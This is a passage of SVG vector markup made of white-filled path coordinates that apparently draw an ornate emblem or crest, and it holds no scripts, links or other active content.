13.692-11.943-15.679-.067.434-.119.766-.2,1.23a16.5,16.5,0,0,1,2.3,4.771C30.144,76.013,32.01,81.393,38.984,81.967Zm1.672,13.167c-.076.02-.151.039-.227.056.283-1.166-6.243-6.36-6.562-4.615a14.75,14.75,0,0,1,6.142,4.692c-3.556.541-7.958-2.487-9.455-5.244a3.471,3.471,0,0,1,3.148.849c.352-1.394-.734-2.359-1.013-3.6C37.2,88.374,41.236,90.123,40.656,95.134Zm5.614,15.057c-10.86-3.5-6.013-6.354-11.71-11.64C37.64,97.291,48.105,106.536,46.27,110.191Zm97.182-6.337c.109-.138.218-.276.323-.412h0c2.813-2.782,6.785-8.3,10.842-7.565-5.974,5.546-.789,8.055-12.261,12.126C141.517,106.305,142.5,105.06,143.452,103.854ZM156.508,84.47c-.274,1.261-1.354,2.244-1.009,3.655a3.39,3.39,0,0,1,3.151-.874c-1.521,2.837-5.973,5.856-9.57,5.413a15.663,15.663,0,0,1,6.285-4.859,1.51,1.51,0,0,0-.077-.371,10.255,10.255,0,0,0-6.626,5.163c-.08-.016-.159-.033-.237-.053C147.881,87.386,152.162,85.553,156.508,84.47Zm-5.924-6.611a1.537,1.537,0,0,0,.856-.537c-.331-7.305,2.892-12.366,9.322-14.593-3.353,5.482-1.843,15.257-10.687,15.353A2.718,2.718,0,0,1,150.584,77.859ZM136.767,31.2c.1.091.208.181.314.272a.218.218,0,0,0-.1.074l-.117.01C136.832,31.439,136.8,31.321,136.767,31.2Zm.207.735c2.619,3.547,4.918,7.4,8.057,10.449-1.762-3.791-5.032-6.935-7.38-10.425,3.239,3.073,7.882,5.945,7.833,11.1C140.668,41.525,138.634,36.948,136.974,31.936Zm4.2,13.549c-.067-.239-.2-.6-.054-.729,4.263,1.015,6.528,5.8,6.88,9.932a34.772,34.772,0,0,0-6.265-9.722l-.314.026c1.336,2.722,4.106,5.527,5.431,8.6.227.515.452,1.166,1.156,1.215.009.163.016.324.019.483A17.127,17.127,0,0,1,141.176,45.485ZM52.826,34.378c-.036.124-.074.251-.113.38l-.117-.021a.33.33,0,0,0-.112-.075C52.6,34.568,52.713,34.472,52.826,34.378Zm-5.672,4.976a46.356,46.356,0,0,1,4.755-4.218c-2.562,3.652-5.792,6.551-7.7,10.431,3.254-3.046,5.65-6.879,8.4-10.452-1.388,4.315-4.037,9.94-8.877,11.148C43.46,43.311,45.506,41.12,47.154,39.354ZM41.623,95.24a8.1,8.1,0,0,0,.089-1.12,11.067,11.067,0,0,0,.406,1.59A2.618,2.618,0,0,1,41.623,95.24Zm4.255-12.624,0,0c.956,2.984,2.677,13.465-1.694,15.126C41.152,94.47,42.826,85.841,45.878,82.616Zm-1.015,16c6.718-4.208,1.577-29.813-2.993-8.735-3.6-4.59-.926-9.418-1.379-14.825,1.624-.519,2.417-1.725,3.338-3.333,12.958,1.949,14.5,17.558,10.8,32.6-2.683-11.247-5.114-13.377-6.916-.162C46.59,102.106,45.51,100.105,44.863,98.613Zm3.682,7.148a23.534,23.534,0,0,1,2.172-9.536c2.334,4.379,4.881,9.539,1.019,14.255A12.647,12.647,0,0,1,48.545,105.761Zm35.691,41.582c-2.68,2.392-4.27-3.16-.161-2.381A2.866,2.866,0,0,1,84.236,147.343Zm1.2-2.755Zm20.8,1.144c.732,3.67-4.485,2.18-2.4-.805C104.923,144.9,105.958,145.152,106.245,145.732Zm30.062-36.859c-3.733-4.666-.436-10.691,1.805-14.971C140.391,98.272,141.306,105.659,136.307,108.873Zm9.855-16.518c-1.149,3.1-.932,3.433-2.612,2.517-2.408-4.393-1.6-11.106-.305-15.024C145.705,82.838,147.333,88.6,146.162,92.355Zm.764.806a11.574,11.574,0,0,0,.429-1.622,8.382,8.382,0,0,0,.079,1.133A2.578,2.578,0,0,1,146.926,93.161Zm2.357-35.005c3.984-2.115-3.21-11.778,3.98-13.492-1.124,4.4,3.785,14.665-3.868,14.153Zm-1.113,6.368c1.879.594,1.749,2.181,2.055,3.868a22.911,22.911,0,0,1-1.911-1.381c-.024-.841-.081-1.683-.167-2.5Zm.157,3.336c.666.383,1.176,1.16,1.989,1.092.457,1.936-.643,2.933-2.211,1.841A18.957,18.957,0,0,0,148.327,67.86ZM147.018,71.7l.914.139.011-.065a4.487,4.487,0,0,0,.742.329c-.464,5.622,2.241,10.371-1.444,15.107-4.582-21.7-9.805,5.207-3.165,8.975-.981,2.177-2.141,4.128-3.062,5.763-.179-2.768-.925-7.859-2.894-9.54-2.756,3.573-4.891,8.961-4.222,13.632C128.169,90.168,132.427,69.889,147.018,71.7ZM98.244,43.981c9.859-13.285,30.837,6.1,37.419,13.656-2.515-.149-5.813-1.054-6.914-2.3-2.434-2.582-4.067-2.695-3.411-.232-1.353-1.651-3.826-4.573-5.859-3.564a13.807,13.807,0,0,1,.558,2.6c-1.773-2.773-4.247-6.632-6.516-5.395a8,8,0,0,1,.563,2.814c-5.753-9.6-14.933-5.534-10.659.189l.488-.561v0c1.7-3.006,7.38.189,3.745,3.092C103.072,57.848,94.422,49.871,98.244,43.981ZM86.979,31.657v-3h5.7V23.026h3.383v5.631h5.7v3h-5.7v9.72a5.317,5.317,0,0,0-3.383.043V31.657ZM97.146,43.5a8.673,8.673,0,0,0-.86,2.769,6.93,6.93,0,0,0-4.011-.061,8.676,8.676,0,0,0-.79-2.564A4.508,4.508,0,0,1,97.146,43.5Zm-5.888-.319V43.2l-.007-.012ZM78.3,40.094C94.8,35.1,94.828,58.82,80.9,54.355c-3.545-3.074,1.979-6.462,4.229-2.531,4.308-5.606-4.831-9.9-10.651-.177a7.635,7.635,0,0,1,.574-2.825c-2.317-1.306-4.986,2.988-6.526,5.417a12.565,12.565,0,0,1,.571-2.626c-2.028-1.009-4.509,1.913-5.864,3.564.7-2.468-.978-2.333-3.414.23-1.651,1.626-4.9,2.142-6.919,2.3C59.183,50.7,67.118,43.194,78.3,40.094ZM50.8,58.332l-.454.521c2.111.272,8.933-.35,11.742-3.968A1.719,1.719,0,0,0,63.336,56.9c1.173-1.623,3.093-3.772,4.3-4.271-.437,1.746-.578,3.244,1.128,3.977a15.751,15.751,0,0,1,4.764-6.738c-.382,1.207-.41,3.415,1.4,3.151.265-.391,3.474-5.439,6.821-6.155,1.772-.442,4.044,1.476,3.267,3.175-3.162-3.664-9.418,2.012-4.79,5.2,3.955,3.57,13.291-2.266,12.121-8.517a6.383,6.383,0,0,1,3.9.073c-1.03,6.293,8.206,11.871,12.114,8.37,4.622-3.2-1.636-8.859-4.793-5.2-.786-1.685,1.493-3.623,3.269-3.176,3.514.876,6.515,5.726,6.815,6.154,1.8.29,1.776-1.994,1.4-3.148,1.156.613,3.523,3.874,5,6.65,1.613-.929,1.2-2.357.9-3.891,1.179.508,3.132,2.628,4.275,4.271a1.716,1.716,0,0,0,1.251-2.023c2.113,2.721,7.434,4.153,9.827,3.966v.012a11.2,11.2,0,0,0,1.869-.076l-.333-.378c2.184-.007,5.959-.027,7.306-.074.456,1.644,1.726,7.888,1.217,11.562-19.864-.258-21.67,29.82-8.479,46.467-1.831,2.743-8.512,12.815-9.9,15.837C88,135.382,110.482,152.288,93.942,163.6c-6.191-3.184-7.492-12.305-7.593-13.091.249-2.086.362-4.645-.44-6.1-4.085-11.357-22.617-12.249-26.007-12.285-1.215-2.646-6.562-10.822-9.9-15.836C63.238,99.5,61.328,69.576,41.525,69.821c-.5-3.716.71-9.66,1.216-11.563C44.185,58.307,48.455,58.325,50.8,58.332ZM42.914,52.1c1.583-1.658,2.689-3.86,5.281-4.058-.3,3.105-2.221,5.994-4.564,8.346l-1.1-.02c1.172-2.74,4.032-5.5,5.34-8.07-.095-.028-.213-.048-.306-.068a37.472,37.472,0,0,0-5.763,8.125l-.453-.008-.036.123A12.686,12.686,0,0,1,42.914,52.1ZM36.322,60.59c-2.441-2.819-.183-9.258-.587-12.881,7.386,1.922.046,11.39,4.123,13.573-.042.236-.07.4-.116.64A4.453,4.453,0,0,1,36.322,60.59Zm2.7,10.269c.2-.732.147-1.876.537-2.428a17.932,17.932,0,0,0,.214,2.4,4.694,4.694,0,0,0-.851.588C38.959,71.228,38.993,71.042,39.027,70.859Zm.269,3.254c-.574-.32-.585-1.2-.454-2.158.438.126.744-.231,1.052-.418l.051.3a11.094,11.094,0,0,1,2.891-.2C41.921,73.142,40.953,74.5,39.3,74.113Zm-1.563,6.035,0,.052c.264.432.955.493,1.37.738-8.8-.063-7.484-9.86-10.912-15.312A13.96,13.96,0,0,1,37.733,80.148Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M145.149,92.638a43.721,43.721,0,0,1-1.167-10.614l-.039-.119-.426.06c-.3,2.65-.18,8.526,1.671,12.226C145.641,93.718,145.305,93.128,145.149,92.638Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M152.122,56.838c.728-3.222-1.106-8.221.516-11.194l-.014-.07c-1.736.517-1.522,4.6-1.293,6.618.706,2.819.644,3.715-.751,6.035C151.371,58.219,151.913,57.36,152.122,56.838Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M137.857,96.374c-.023.05-.158.035-.208.041-.389,3.708-1.2,7.416-.311,11.1a1.216,1.216,0,0,0,.35-1.314c-.465-3.354.633-6.99.425-9.774l-.037-.3Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M152.067,97.56c0-.271-.388-.464-.521-.178-1.944,3.677-6.039,6.67-9.021,10.136a2.609,2.609,0,0,0,1.527-.794A33.876,33.876,0,0,0,152.067,97.56Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M159.924,64.118a1.55,1.55,0,0,0-.082-.362c-3.454,1.718-4.642,6.686-6.086,10.135-.366,1.257-1.838,2.2-1.952,3.583C155.873,74.191,155.594,67.344,159.924,64.118Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M37.461,99.869a.308.308,0,0,0-.413.309c2.016,3.235,5.1,7.661,9.072,9.545a3.045,3.045,0,0,0-1.227-1.458A35.631,35.631,0,0,1,37.461,99.869Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M37.376,80.346c-.15-1.409-1.523-2.208-1.978-3.535-1.476-3.445-2.737-8.491-6.29-10.112-.01.105-.029.232-.042.332a17.145,17.145,0,0,1,4.306,6.384C34.414,75.878,35.028,78.863,37.376,80.346Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M45.6,84.79l-.017-.115-.431-.047-.037.117c.313,3.191-1.094,8.2-1.308,11.944C45.655,93.1,45.844,87.258,45.6,84.79Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M51.119,98.649c-.178.059-.331-.158-.437-.262l-.027.3c-.223,3.122.7,6.424.171,9.539a1.191,1.191,0,0,0,.324,1.312,15.406,15.406,0,0,0,.38-5.669A47.868,47.868,0,0,0,51.119,98.649Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M38.087,60.428c-2.1-3.176,1.3-8.4-1.158-11.7a.364.364,0,0,0-.513-.094l-.02.055c2.227,3.792-1.806,11.434,2.127,12.646A1,1,0,0,0,38.087,60.428Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M117.925,95.534H116.1c1.236,3.312,2.538,6.49,3.789,9.778a6.879,6.879,0,0,0,1.662-.121c-1.192-3.09-2.4-6.274-3.579-9.522Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M111.59,105.168c1.222-3.257,2.5-6.4,3.729-9.634h-1.784c-1.259,3.236-2.458,6.522-3.706,9.768h1.711Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M101.194,95.664c-1.257,3.209-2.408,6.44-3.65,9.638h1.7c1.237-3.287,2.545-6.464,3.778-9.768h-1.782Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M107.345,108.541c-1.263,3.21-2.412,6.443-3.648,9.649h1.692c1.248-3.3,2.547-6.469,3.786-9.78H107.4Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M111.778,108.41h-1.811c1.2,3.34,2.547,6.454,3.77,9.78h1.7q-.8-2.163-1.619-4.314C113.135,112.06,112.451,110.243,111.778,108.41Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M105.63,95.534h-1.814c1.219,3.319,2.545,6.456,3.762,9.778a7.16,7.16,0,0,0,1.689-.119c-1.019-2.656-2.047-5.384-3.032-8.031Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M62.21,97.532c-3.237,12.83,4.561,24.074,11.58,26.488,4.468,1.855,18.635,5.528,19.288,8.091a9.641,9.641,0,0,1,1.706.077c-1.3-1.237,10.6-5.167,19.3-8.169,11.312-3.907,14.01-19.459,10.955-31.862,0-10.4,6.051-20.925,6.113-21.031l.308-.532-8.321-8.918c-14.217,2.23-27.4-4.174-29.193-5.2-.651.547-14.288,7.352-29.216,5.2L56.407,70.6C57.1,71.772,65,85.513,62.21,97.532ZM62.9,81.64c.054.024,15.986-4.226,16.048-4.229l-15.86,4.906C63.021,82.09,62.961,81.863,62.9,81.64Zm28.193,5.6H84.005c2.434-3.374,5.032-7.561,8.867-9.325Zm1.742-6.36-.657,6.36h-.487C91.948,85.812,92.394,83.3,92.831,80.877Zm-9.156,2.858-4.095,3.5h-.569Zm-5.495,3.5h-.738l5.888-3.868ZM85.1,83.173l-4.066,4.064h-.686Zm-.055.762-2.863,3.3h-.44Zm1.157-.572-2.815,3.874h-.544Zm2.368-2.406a4.159,4.159,0,0,1,.412-.528Zm-.081-1.575L76.531,87.237H64.153c-.15-.974-.337-1.934-.55-2.872L89.98,74.559a5.567,5.567,0,0,1-.442,1.365C89.135,77.161,88.877,78.222,88.49,79.382Zm-25,4.493q-.13-.543-.269-1.076L82.05,76.973Zm29.666,45.8c-2.018-1.42-11.424-4.792-18.794-7.244-5.386-1.852-11.2-9.582-11.2-18.843.093-4.924,2.1-9.7,1.2-14.826,6.733,0,22.251,0,28.8,0Zm.005-42.441h-.479c.179-1.826.408-3.71.612-5.617Zm.5,0c.046-3.044.214-7.149.379-10.059l.086-.055.239,10.114Zm.234-9.885,0-.084,0,0Zm.233-3.966c-.068,1.119-.126,2.036-.143,3.1-1.356.933-2.945,1.84-4.311,2.829,1.227-1.92,2.84-3.729,3.986-5.745-1.1.136-2.14.266-3.2.439-1.639-1.058-3.1-2.147-4.581-3.324,3.084.723,4.745,1.57,7.96,2.422a24.19,24.19,0,0,0-1.8-2.858c.613-1.774,1.291-3.414,1.936-5.159.228,2.077.2,5.062.232,7.448.791-.626,1.532-1.417,2.325-2.067h6.045c-2.44,1.142-5.545,1.747-8.06,2.637.906.293,1.785.589,2.9.976.165,1.759,1.189,3.6,1.647,5.363C97.038,77.365,95.928,75.524,94.123,73.386Zm30.166,10.932c-.216.953-.406,1.928-.557,2.919H111.484l-11.82-7.765c-.439-1.647-1.182-3.289-1.635-4.916Zm-18.323-7.345,18.708,5.787c-.093.352-.18.709-.266,1.069Zm-10.877.648a17.368,17.368,0,0,1,5.658,5.127l3.264,4.489H96.927Zm1.329,9.616h-.576l-.677-6.554Zm2.523-6.955a1.761,1.761,0,0,1,.184.234Zm2.872,3.081,3.359,3.874h-.543Zm1.158.572,3.3,3.3h-.44Zm-.056-.762,4.752,4.064h-.686Zm1.426.562,4.664,3.5h-.568Zm.347-.364,5.886,3.866h-.737ZM95.34,87.237h-.48l-.142-6.018Zm18.173,35.2c-7.412,2.491-16.739,5.786-18.792,7.248V88.765c6.543,0,22.09,0,28.806,0-.907,5.146,1.1,9.877,1.187,14.826C124.714,112.855,118.9,120.585,113.513,122.434Zm11.293-40.156-15.733-4.867,15.914,4.207C124.925,81.834,124.867,82.058,124.806,82.278Zm.327-1.139L108.717,76.8l16.631,3.633C125.275,80.665,125.2,80.9,125.133,81.139Zm.37-1.184-16.58-3.622,16.812,2.923C125.657,79.485,125.58,79.72,125.5,79.955Zm.393-1.162c-.006-.049-18.7-3.25-18.722-3.271l19.064,2.317C126.123,78.149,126.009,78.47,125.9,78.793Zm.525-1.435L107.683,75.08l19.089,1.378C126.655,76.75,126.538,77.051,126.421,77.358Zm.548-1.387L106.457,74.49l20.992.341C127.292,75.192,127.131,75.575,126.969,75.971Zm2.4-5.131c-.32.591-.959,1.823-1.7,3.494l-28.89-.468a32.109,32.109,0,0,0,5.1-3.814c.015-.049-.05-.166-.126-.209a33.275,33.275,0,0,1-4.234.061l24.022-5.322Zm-6.881-7.39.658.707-18.207,4.034C105.01,68.194,123.206,62.913,122.49,63.45Zm-3.73.317L103.5,68.078C105.9,67.31,116.277,62.967,118.76,63.767Zm-4.537-.05-10.643,3.8c.014-.015,9.039-3.9,9.041-3.922C113.149,63.646,113.684,63.685,114.223,63.717Zm-2.6-.225-7.538,3.263,6.668-3.37C111.042,63.423,111.331,63.459,111.624,63.492Zm-1.74-.228-7.226,3.652c.046-.047,6.3-3.728,6.314-3.794C109.273,63.172,109.578,63.219,109.884,63.264ZM108.244,63c-.175.038-11.992,7.316-11.715,6.891-.3-.891-.616-1.818-.936-2.706l1.344-7.458A58.19,58.19,0,0,0,108.244,63Zm-11.78-3.467-1.213,6.729h0l.653-6.965C96.082,59.368,96.268,59.446,96.464,59.528Zm-1.624-.709c.175.081.373.169.581.262l-.578,6.167C94.649,65.121,94.9,58.985,94.84,58.819Zm-.9-.43c.109.054.248.122.4.2l-.057,5.463c-.067-.148-.181-.373-.258-.517-.1.215-.206.474-.294.692l-.059-5.7Zm-.762.363c-.046.171.161,6.629.024,6.779l-.611-6.512C92.806,58.923,93,58.835,93.176,58.752Zm-1.069.478.659,7.034L91.541,59.47C91.739,59.388,91.928,59.307,92.107,59.23Zm-1.039.436,1.4,7.773c-.322.848-.654,1.7-1.019,2.519-.152-.106-.337-.184-.541-.3L79.731,62.971A58.621,58.621,0,0,0,91.068,59.666ZM79.023,63.1c.011.112,6.278,3.751,6.334,3.821L78.09,63.243C78.4,63.2,78.716,63.147,79.023,63.1Zm-1.8.271,6.7,3.389-7.573-3.279C76.648,63.442,76.937,63.405,77.225,63.366Zm-1.845.216c0,.052,9.029,3.908,9.056,3.937l-10.67-3.811C74.31,63.673,74.849,63.633,75.38,63.582Zm-2.921.189,12.057,4.307-15.238-4.3C70.354,63.813,71.415,63.808,72.459,63.771Zm-7.067-.321C65.259,63,82.62,68.1,83.076,68.191L64.757,64.133Zm-6.886,7.392,1.8-1.931,4.056-4.354L88.928,70c-1.636-.02-3.191-.044-4.773.071a62.4,62.4,0,0,0,5.133,3.794l-29.083.471C59.487,72.724,58.86,71.5,58.506,70.842Zm1.919,3.991,21.134-.343-20.65,1.491C60.745,75.582,60.583,75.2,60.425,74.833Zm.68,1.635L80.333,75.08l-18.874,2.3Q61.282,76.91,61.105,76.468Zm.536,1.388,19.2-2.334c-.151.094-18.756,3.129-18.837,3.344C61.884,78.523,61.764,78.185,61.641,77.856Zm.5,1.389c.074.091,16.861-2.931,16.955-2.912L62.382,79.984C62.3,79.736,62.221,79.486,62.138,79.245Zm.627,1.962c-.075-.249-.148-.5-.226-.746L79.3,76.8C79.2,76.862,62.81,81.088,62.765,81.207Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M88.624,111.664c-1.846,1.022-2.42,2.5-4.857,2.072a3.91,3.91,0,0,0-3.28-1.889c1.345-.823.346-1.977-1.1-2.306-.385.428-1.578,1.616-.748,2.346a3.474,3.474,0,0,0-2.774,1.786c-.054-.036-.166-.1-.225-.13-2.981.561-3.727-1.5-6.714-1.165-2.335,2.917,2.612,3.577,3.755,5.26a3.415,3.415,0,0,0,1.663-.034,8.951,8.951,0,0,0,2.9,1.277c-.069.7-1.144,1.424-.073,2.231,1.939.077,4.254.37,6.111-.292.1-.82-.621-1.277-.588-2,3.5-.776,7.016-3.837,7.093-6.856,2.257-1.341,1.728-4.014,1.821-6.075-.487-.432-.834.529-1.184.849l-.124.025C89.462,108.278,88.121,109.553,88.624,111.664ZM79.6,110.317c1.7.42.321,1.512-.517,1.094C78.951,111.139,79.118,110.932,79.6,110.317Zm-.5,2.157c1.443-.149,3.246.268,3.9,1.29-1.187,1.366-4.8,1.179-6.515.26A2.922,2.922,0,0,1,79.1,112.474Zm.854,2.679a5.76,5.76,0,0,1-1.456-.1A9.68,9.68,0,0,0,79.949,115.153ZM69.31,113a4.572,4.572,0,0,1,1.647.22,5.325,5.325,0,0,0-1.778.046A2.957,2.957,0,0,1,69.31,113Zm-.257,1.072a.685.685,0,0,1,0-.427,3.1,3.1,0,0,0,.951,1.44A1.955,1.955,0,0,1,69.053,114.068Zm.823-.237a3.525,3.525,0,0,1,3.682,2.132C72.3,115.737,70.5,115.094,69.876,113.831Zm8.391,6.683s-.612-.034-.789-.034c-.341-.366.36-.849.406-1.29a19.669,19.669,0,0,0,4.195.153c.079.417.363.621.46,1A15.016,15.016,0,0,1,78.267,120.514Zm12.44-13.137a2.28,2.28,0,0,1,.215.084c.086,1.925-.414,3.521-1.62,4C88.833,109.883,89.954,108.714,90.707,107.377Zm-6.492,10.232c-2.572,1.129-6.415,1.589-9.462-.517-.437-.335-1.1.1-1.654-.027a3.244,3.244,0,0,0-.9-.786,9.441,9.441,0,0,0,2.324.47,4.208,4.208,0,0,0-1.659-2.758,5.125,5.125,0,0,0,2.615.211c2.873,2.111,5.587,1.306,8.444.16,2.227.613,3.472-1.329,5.133-2.147C88.778,114.363,86.96,116.418,84.215,117.609Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M78.636,91.817a3.57,3.57,0,0,0-1.184,1.411c-2.643-1.531-8.4-.693-9.647,2.394,1.448,4.193,1.832,9.113,3.568,13.187,1.419-2.53,5.042-3.941,8.5-2.827l.045.206c3.277-2.426,6.42-2.765,10.344-1.3-.6-2.564-2.7-11.458-3.246-13.858C84.45,89.7,80.565,90.4,78.636,91.817Zm1.033,13.326v-.021c-2.541-.88-6.66.248-8.026,2.072-1.283-3.65-1.752-7.82-2.961-11.515,1.31-2.475,6.25-3.041,8.461-1.727.721,3.815,1.585,7.1,2.545,11.2Zm.823-.209c-.035-2.919-4-10.993-1.355-12.5a8.364,8.364,0,0,1,7.181-.851c.519,2.366,2.325,9.932,2.888,12.325C86.39,102.244,82.69,103.5,80.492,104.934Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M74.405,100.406c-.2.054-.422.069-.64.119a3.408,3.408,0,0,0-.5-.731c-.161.115-.414.1-.559.233a5.5,5.5,0,0,1,.448.632c-.272-.008-.471.088-.731.1a1.961,1.961,0,0,0,.084.547c.471-.034.865-.18,1.34-.218a4.624,4.624,0,0,1-1.114,1.627,5.3,5.3,0,0,0,.34.555c.165-.2.337-.379.482-.59a17.184,17.184,0,0,0,.36,1.769,4.428,4.428,0,0,0,.59-.142,13.2,13.2,0,0,1-.375-1.887c.214.13.428.268.643.394.084-.2.168-.356.245-.531a8.464,8.464,0,0,0-.869-.456C74.37,101.379,74.65,100.789,74.405,100.406Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M77.1,103.17a3.623,3.623,0,0,1-.958.13c-.4-1.133-.512-2.461-.834-3.644a3.05,3.05,0,0,0-.574.13c.336,1.108.409,2.985,1.006,4.02,1.061.261,2.391-.144,1.846-1.428-.226-.065-.379-.023-.59-.073A5.477,5.477,0,0,1,77.1,103.17Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M86.125,101.241a17.577,17.577,0,0,1-3.024.548,7.333,7.333,0,0,1-.348-1.589c1.079-.173,2.167-.356,3.192-.609-.191-.631-.233-1.366-.466-1.971-1.355.234-2.672.52-4.027.739a1.708,1.708,0,0,0,.141.585c1.107-.222,2.239-.432,3.388-.628.023.307.141.54.141.846-1.045.2-2.1.41-3.142.582.231,1.068.115,3.215,1.83,2.561,1.17-.357,3.607-.021,2.905-1.9a2.1,2.1,0,0,0-.666-.038A2.064,2.064,0,0,1,86.125,101.241Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M82.409,95.721a5.468,5.468,0,0,1,.566-.08c-.006,1.764,1.2,1.69,2.243,1.053a2.431,2.431,0,0,0-.007-1.095,5.44,5.44,0,0,1-.628-.054,6.606,6.606,0,0,1,.053.8,1.215,1.215,0,0,1-.8.153A4.473,4.473,0,0,1,83.6,95.48a6.9,6.9,0,0,0,1.072-.2c-.142-.49-.218-1.011-.329-1.524-.555.058-1.041.211-1.6.253.007-.119-.062-.172-.038-.306.654-.127,1.328-.241,1.975-.372-.031-.191-.008-.417-.142-.543-.666.092-1.3.253-1.979.337-.042-.161-.015-.349-.119-.475-.18.077-.421.069-.6.126a3.533,3.533,0,0,0,.085.483c-.663.149-1.363.233-2.022.394a2.791,2.791,0,0,1,.123.532c.674-.111,1.336-.253,2.01-.364a2.033,2.033,0,0,1,.065.349c-.544.065-1.064.183-1.589.283a13.643,13.643,0,0,0,.364,1.569,7.865,7.865,0,0,1,.907-.176c.012.927-.739,1.076-1.229,1.424.2.123.329.287.528.421A1.984,1.984,0,0,0,82.409,95.721Zm-1.049-.344a4.6,4.6,0,0,1-.088-.529c.842-.137,1.661-.287,2.484-.463.145.127.115.345.153.544C83.025,95.047,82.217,95.25,81.36,95.377Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M72.135,95.143a4.654,4.654,0,0,1-.552-.187,2.649,2.649,0,0,1-.872,1.148,2.146,2.146,0,0,0,.405.41A2.8,2.8,0,0,0,72.135,95.143Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M72.062,97.2a3.12,3.12,0,0,0,.3-.819c.187.042.175-.211.286-.288.171.446.019,1.477.532,1.47a6.542,6.542,0,0,1-.7.7c.149.1.222.268.383.364.153-.127.306-.272.459-.4.13.176.429.229.578.386-.394.161-.842.257-1.221.433.069.161.222.276.268.448a9.342,9.342,0,0,0,1.611-.674,4.4,4.4,0,0,0,1.6.08,2.456,2.456,0,0,0,.02-.547c-.349.011-.682.054-1.042.054.307-.33.819-.666.594-1.2-.666.043-1.352.3-1.964.31a7.494,7.494,0,0,1,1.906-.444c-.092-.608-.26-1.163-.356-1.768-.827.142-1.657.3-2.484.459.015-.038.038-.038.046-.057.777-.3,1.765-.329,2.607-.555a1.225,1.225,0,0,1-.1-.471c-.773.084-1.477.283-2.231.371a.749.749,0,0,0,.084-.287c-.184,0-.356.008-.54,0a4.132,4.132,0,0,1-.731,1.294,4.037,4.037,0,0,1,.371.279c-.176-.034-.344-.057-.5-.091a3.958,3.958,0,0,1-.842,1.431,2.142,2.142,0,0,0,.3.548,2.451,2.451,0,0,1,.3-.345,12.457,12.457,0,0,0,.39,1.734,3.083,3.083,0,0,1,.536-.107C72.406,98.715,72.211,97.98,72.062,97.2Zm2.944.6c-.046.188-.349.329-.51.463-.225-.042-.363-.149-.585-.2A9.118,9.118,0,0,1,75.006,97.8Zm-.031-1.1c-.536.035-1.083.238-1.566.226.035-.05-.007-.077-.007-.119.455-.191,1.037-.176,1.519-.333C74.994,96.517,74.979,96.609,74.975,96.7Zm-1.37-.559c.324.038,1.055-.38,1.255-.134C74.671,96.152,72.621,96.439,73.605,96.142Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M98.468,135.552h0c-.712.458,1.061,2.89,1.137,3.4a.672.672,0,0,0,1.229-.139c.313-2.05,5.324-2.4,7.193-3.679C105.194,130.7,98.235,135.355,98.468,135.552Zm1.8,1.756c-.163-.341-.42-.865-.544-1.133.889-.7,3.256-2.266,5.818-1.429C103.817,135.2,101.45,136.011,100.263,137.308Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M80.387,134.481c-1.642,1.767,5.379,1.115,7.507,4.8a.648.648,0,0,0,.665-.35c.067-.512,1.849-2.91,1.146-3.379C89.659,135.51,84.962,131.215,80.387,134.481Zm7.64,2.564-.127.263c-1.191-1.3-3.555-2.115-5.275-2.562,2.556-.829,4.927.721,5.824,1.424C88.341,136.389,88.19,136.705,88.027,137.045Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M93.817,160.815c3.21-4.759,4.04-16.132.05-22.364C90.647,143.241,89.9,154.593,93.817,160.815Zm.039-3.951c-1.778-4.271-1.45-10.88-.017-14.47C95.638,146.644,95.32,153.3,93.856,156.864Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M113.793,143.408c-3.649,4.227-1.767,12.862,4.343,13.824a6.988,6.988,0,0,0,.433-2.418c4.695,4.688,3.383-11.339-4.392-11.342Zm6.187,9.1a7.37,7.37,0,0,1-.186,1.74,6.7,6.7,0,0,1-.63-.59l-.051-.227L118.5,153a2.629,2.629,0,0,0-1.263,2.639c-3.761-1.378-4.942-6.456-3.4-9.894.642,1.593,1.582,3.681,2.786,4l.3-.776c-.912-.226-1.865-2.462-2.517-4.2C117.987,145.435,119.987,148.942,119.98,152.507Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M137.538,145.6c-1.477-6.462-9.766-8.221-14.63-8.742-3.973,8.06,4.7,18.362,13.48,16.562a19.677,19.677,0,0,0-1.061-7.1c.1,0,.214.014.323.018A1.914,1.914,0,0,0,137.538,145.6Zm-3.272-.376-.625.211A16.929,16.929,0,0,1,135.1,152.3c-6.953.67-13.521-6.781-11.531-13.54,1.236,1.905,5.953,9.123,9.2,9.33l.083-.831c-2.748-.159-7.426-7.179-8.589-9,4.049.591,10.24,2.245,11.818,6.868A5.2,5.2,0,0,0,134.266,145.227Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path 